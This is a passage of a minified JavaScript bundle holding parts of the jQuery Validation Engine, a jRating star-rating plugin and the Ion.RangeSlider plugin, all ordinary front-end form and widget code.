f.ajaxValidCache[c.attr("id")],f.isError||b._checkAjaxFieldStatus(c.attr("id"),f)?void 0:(a.ajax({type:f.ajaxFormValidationMethod,url:h.url,cache:!1,dataType:"json",data:k,field:c,rule:h,methods:b,options:f,beforeSend:function(){},error:function(a,c){b._ajaxError(a,c)},success:function(d){var e=d[0],g=a("#"+e).eq(0);if(1==g.length){var i=d[1],j=d[2];if(i){if(f.ajaxValidCache[e]=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertTextOk;k&&(j=k)}}else j=h.alertTextOk;f.showPrompts&&(j?b._showPrompt(g,j,"pass",!0,f):b._closePrompt(g)),"submit"==f.eventTrigger&&c.closest("form").submit()}else{if(f.ajaxValidCache[e]=!1,f.isError=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertText;k&&(j=k)}}else j=h.alertText;f.showPrompts&&b._showPrompt(g,j,"",!0,f)}}g.trigger("jqv.field.result",[g,f.isError,j])}}),h.alertTextLoad)},_ajaxError:function(a,b){0==a.status&&null==b?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+a.status+" "+b)},_dateToString:function(a){return a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()},_parseDate:function(a){var b=a.split("-");return b==a&&(b=a.split("/")),new Date(b[0],b[1]-1,b[2])},_showPrompt:function(c,d,e,f,g,h){var i=b._getPrompt(c);h&&(i=!1),a.trim(d)&&(i?b._updatePrompt(c,i,d,e,f,g):b._buildPrompt(c,d,e,f,g))},_buildPrompt:function(c,d,e,f,g){var h=a("<div>");switch(h.addClass(b._getClassName(c.attr("id"))+"formError"),h.addClass("parentForm"+b._getClassName(c.closest("form, .validationEngineContainer").attr("id"))),h.addClass("formError"),e){case"pass":h.addClass("greenPopup");break;case"load":h.addClass("blackPopup")}f&&h.addClass("ajaxed");var i=(a("<div>").addClass("formErrorContent").html(d).appendTo(h),c.data("promptPosition")||g.promptPosition);if(g.showArrow){var j=a("<div>").addClass("formErrorArrow");if("string"==typeof i){var k=i.indexOf(":");-1!=k&&(i=i.substring(0,k))}switch(i){case"bottomLeft":case"bottomRight":h.find(".formErrorContent").before(j),j.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":j.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),
h.append(j)}}g.addPromptClass&&h.addClass(g.addPromptClass),h.css({opacity:0}),"inline"===i?(h.addClass("inline"),"undefined"!=typeof c.attr("data-prompt-target")&&a("#"+c.attr("data-prompt-target")).length>0?h.appendTo(a("#"+c.attr("data-prompt-target"))):c.after(h)):c.before(h);var k=b._calculatePosition(c,h,g);return h.css({position:"inline"===i?"relative":"absolute",top:k.callerTopPosition,left:k.callerleftPosition,marginTop:k.marginTopSize,opacity:0}).data("callerField",c),g.autoHidePrompt&&setTimeout(function(){h.animate({opacity:0},function(){h.closest(".formErrorOuter").remove(),h.remove()})},g.autoHideDelay),h.animate({opacity:.87})},_updatePrompt:function(a,c,d,e,f,g,h){if(c){"undefined"!=typeof e&&("pass"==e?c.addClass("greenPopup"):c.removeClass("greenPopup"),"load"==e?c.addClass("blackPopup"):c.removeClass("blackPopup")),f?c.addClass("ajaxed"):c.removeClass("ajaxed"),c.find(".formErrorContent").html(d);var i=b._calculatePosition(a,c,g),j={top:i.callerTopPosition,left:i.callerleftPosition,marginTop:i.marginTopSize};h?c.css(j):c.animate(j)}},_closePrompt:function(a){var c=b._getPrompt(a);c&&c.fadeTo("fast",0,function(){c.parent(".formErrorOuter").remove(),c.remove()})},closePrompt:function(a){return b._closePrompt(a)},_getPrompt:function(c){var d=a(c).closest("form, .validationEngineContainer").attr("id"),e=b._getClassName(c.attr("id"))+"formError",f=a("."+b._escapeExpression(e)+".parentForm"+d)[0];return f?a(f):void 0},_escapeExpression:function(a){return a.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(b){var c=a(document),d=a("body"),e=b&&b.hasClass("rtl")||b&&"rtl"===(b.attr("dir")||"").toLowerCase()||c.hasClass("rtl")||"rtl"===(c.attr("dir")||"").toLowerCase()||d.hasClass("rtl")||"rtl"===(d.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(a,b,c){var d,e,f,g=a.width(),h=a.position().left,i=a.position().top,j=(a.height(),b.height());d=e=0,f=-j;var k=a.data("promptPosition")||c.promptPosition,l="",m="",n=0,o=0;switch("string"==typeof k&&-1!=k.indexOf(":")&&(l=k.substring(k.indexOf(":")+1),k=k.substring(0,k.indexOf(":")),-1!=l.indexOf(",")&&(m=l.substring(l.indexOf(",")+1),l=l.substring(0,l.indexOf(",")),o=parseInt(m),isNaN(o)&&(o=0)),n=parseInt(l),isNaN(l)&&(l=0)),k){default:case"topRight":e+=h+g-30,d+=i;break;case"topLeft":d+=i,e+=h;break;case"centerRight":d=i+4,f=0,e=h+a.outerWidth(!0)+5;break;case"centerLeft":e=h-(b.width()+2),d=i+4,f=0;break;case"bottomLeft":d=i+a.height()+5,f=0,e=h;break;case"bottomRight":e=h+g-30,d=i+a.height()+5,f=0;break;case"inline":e=0,d=0,f=0}return e+=n,d+=o,{callerTopPosition:d+"px",callerleftPosition:e+"px",marginTopSize:f+"px"}},_saveOptions:function(b,c){if(a.validationEngineLanguage)var d=a.validationEngineLanguage.allRules;else a.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");a.validationEngine.defaults.allrules=d;var e=a.extend(!0,{},a.validationEngine.defaults,c);return b.data("jqv",e),e},_getClassName:function(a){return a?a.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(a){return a.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(a,c,d,e){var f,g;for(f=d+1;f<c.length;f++)if(g=jQuery("#"+c[f]).first(),g.length&&void 0==b._required(g,["required"],0,e,!0))return b._required(a,["required"],0,e)},_submitButtonClick:function(b){var c=a(this),d=c.closest("form, .validationEngineContainer");d.data("jqv_submitButton",c.attr("id"))}};a.fn.validationEngine=function(c){var d=a(this);return d[0]?"string"==typeof c&&"_"!=c.charAt(0)&&b[c]?("showPrompt"!=c&&"hide"!=c&&"hideAll"!=c&&b.init.apply(d),b[c].apply(d,Array.prototype.slice.call(arguments,1))):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist in jQuery.validationEngine"):(b.init.apply(d,arguments),b.attach.apply(d)):d},a.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:a.noop,onBeforeAjaxFormValidation:a.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},a(function(){a.validationEngine.defaults.promptPosition=b.isRTL()?"topLeft":"topRight"})}(jQuery),function(a){a.fn.jRating=function(b){var c={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return this.length>0?this.each(function(){function d(a){var b=parseFloat(100*a/s*g.rateMax/100);switch(g.decimalLength){case 1:var c=Math.round(10*b)/10;break;case 2:var c=Math.round(100*b)/100;break;case 3:var c=Math.round(1e3*b)/1e3;break;default:var c=Math.round(1*b)/1}return c}function e(){switch(g.type){case"small":i=12,j=10,k=g.smallStarsPath;break;default:i=23,j=20,k=g.bigStarsPath}}function f(a){return a?a.offsetLeft+f(a.offsetParent):0}var g=a.extend(c,b),h=0,i=0,j=0,k="",l=!1,m=0,n=g.nbRates;if(a(this).hasClass("jDisabled")||g.isDisabled)var o=!0;else var o=!1;e(),a(this).height(j);var p=parseFloat(a(this).attr("data-average")),q=parseInt(a(this).attr("data-id")),r=parseInt(a(this).attr("data-type")),s=i*g.length,t=p/g.rateMax*s,p=(a("<div>",{class:"jRatingColor",css:{width:t}}).appendTo(a(this)),a("<div>",{class:"jRatingAverage",css:{width:0,top:-j}}).appendTo(a(this)));a("<div>",{class:"jStar",css:{width:s,height:j,top:-(2*j),background:"url("+k+") repeat-x"}}).appendTo(a(this)),a(this).css({width:s,overflow:"hidden",zIndex:1,position:"relative"}),o||a(this).unbind().bind({mouseenter:function(b){var c=f(this),e=b.pageX-c;g.showRateInfo&&a("<p>",{class:"jRatingInfos",html:d(e)+' <span class="maxRate">/ '+g.rateMax+"</span>",css:{top:b.pageY+g.rateInfosY,left:b.pageX+g.rateInfosX}}).appendTo("body").show()},mouseover:function(b){a(this).css("cursor","pointer")},mouseout:function(){a(this).css("cursor","default"),l?p.width(m):p.width(0)},mousemove:function(b){var c=f(this),e=b.pageX-c;h=g.step?Math.floor(e/i)*i+i:e,p.width(h),g.showRateInfo&&a("p.jRatingInfos").css({left:b.pageX+g.rateInfosX}).html(d(h)+' <span class="maxRate">/ '+g.rateMax+"</span>")},mouseleave:function(){a("p.jRatingInfos").remove()},click:function(b){var c=this;l=!0,m=h,n--,(!g.canRateAgain||parseInt(n)<=0)&&a(this).unbind().css("cursor","default").addClass("jDisabled"),g.showRateInfo&&a("p.jRatingInfos").fadeOut("fast",function(){a(this).remove()}),b.preventDefault();var e=d(h);p.width(h),a(".datasSent p").html("<strong>idBox : </strong>"+q+"<br /><strong>rate : </strong>"+e+"<br /><strong>action :</strong> rating"),a(".serverResponse p").html("<strong>Loading...</strong>"),a.post(g.phpPath,{idBox:q,type:r,rate:e,action:"rating"},function(b){b.error?(a(".serverResponse p").html(b.server),g.onError&&g.onError(c,e)):(a(".serverResponse p").html(b.server),g.onSuccess&&g.onSuccess(c,e))},"json")}})}):void 0}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a(jQuery,document,window,navigator)):a(jQuery,document,window,navigator)}(function(a,b,c,d,e){"use strict";var f=0,g=function(){var b,c=d.userAgent,e=/msie\s\d+/i;return c.search(e)>0&&(b=e.exec(c).toString(),b=b.split(" ")[1],9>b)&&(a("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,c=[].slice;if("function"!=typeof b)throw new TypeError;var d=c.call(arguments,1),e=function(){if(this instanceof e){var f=function(){};f.prototype=b.prototype;var g=new f,h=b.apply(g,d.concat(c.call(arguments)));return Object(h)===h?h:g}return b.apply(a,d.concat(c.call(arguments)))};return e}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(Math.abs(f)===1/0&&(f=0),f>=e)return-1;for(c=Math.max(f>=0?f:e-Math.abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1});var h='<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>',i='<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>',j='<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>',k='<span class="irs-disable-mask"></span>',l=function(d,e,f){this.VERSION="2.1.3",this.input=d,this.plugin_count=f,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:a(c),body:a(b.body),input:a(d),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var g,h,i,j=this.$cache.input,k=j.prop("value");g={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:j.data("type"),min:j.data("min"),max:j.data("max"),from:j.data("from"),to:j.data("to"),step:j.data("step"),min_interval:j.data("minInterval"),max_interval:j.data("maxInterval"),drag_interval:j.data("dragInterval"),values:j.data("values"),from_fixed:j.data("fromFixed"),from_min:j.data("fromMin"),from_max:j.data("fromMax"),from_shadow:j.data("fromShadow"),to_fixed:j.data("toFixed"),to_min:j.data("toMin"),to_max:j.data("toMax"),to_shadow:j.data("toShadow"),prettify_enabled:j.data("prettifyEnabled"),prettify_separator:j.data("prettifySeparator"),force_edges:j.data("forceEdges"),keyboard:j.data("keyboard"),keyboard_step:j.data("keyboardStep"),grid:j.data("grid"),grid_margin:j.data("gridMargin"),grid_num:j.data("gridNum"),grid_snap:j.data("gridSnap"),hide_min_max:j.data("hideMinMax"),hide_from_to:j.data("hideFromTo"),prefix:j.data("prefix"),postfix:j.data("postfix"),max_postfix:j.data("maxPostfix"),decorate_both:j.data("decorateBoth"),values_separator:j.data("valuesSeparator"),input_values_separator:j.data("inputValuesSeparator"),disable:j.data("disable")},h.values=h.values&&h.values.split(",");for(i in h)h.hasOwnProperty(i)&&(h[i]||0===h[i]||delete h[i]);k&&(k=k.split(h.input_values_separator||e.input_values_separator||";"),k[0]&&k[0]==+k[0]&&(k[0]=+k[0]),k[1]&&k[1]==+k[1]&&(k[1]=+k[1]),e&&e.values&&e.values.length?(g.from=k[0]&&e.values.indexOf(k[0]),g.to=k[1]&&e.values.indexOf(k[1])):(g.from=k[0]&&+k[0],g.to=k[1]&&+k[1])),a.extend(g,e),a.extend(g,h),this.options=g,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};l.prototype={init:function(a){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var a='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(a),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html(h),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append(i),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append(j),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var a=this.options.min,b=this.options.max,c=this.options.from,d=this.options.to;c>a&&d===b?this.$cache.s_from.addClass("type_last"):b>d&&this.$cache.s_to.addClass("type_last")},changeLevel:function(a){switch(a){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append(k),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),g&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),g&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(a){if(this.dragging){var b=a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX;this.coords.x_pointer=b-this.coords.x_gap,this.calc()}},pointerUp:function(b){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,g&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],b.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(b,c){c.preventDefault();var d=c.pageX||c.originalEvent.touches&&c.originalEvent.touches[0].pageX;2!==c.button&&("both"===b&&this.setTempMinInterval(),b||(b=this.target),this.current_plugin=this.plugin_count,this.target=b,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(b),g&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(a,b){b.preventDefault();var c=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(c-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer;a?b+=this.options.keyboard_step:b-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options&&(this.calc_count++,(10===this.calc_count||a)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var b=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,b=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(b)),this.target){case"base":var c=(this.options.max-this.options.min)/100,d=(this.result.from-this.options.min)/c,e=(this.result.to-this.options.min)/c;this.coords.p_single_real=this.toFixed(d),this.coords.p_from_real=this.toFixed(d),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(b),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(b),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(b),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;b=this.toFixed(b+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(b)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(b)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var 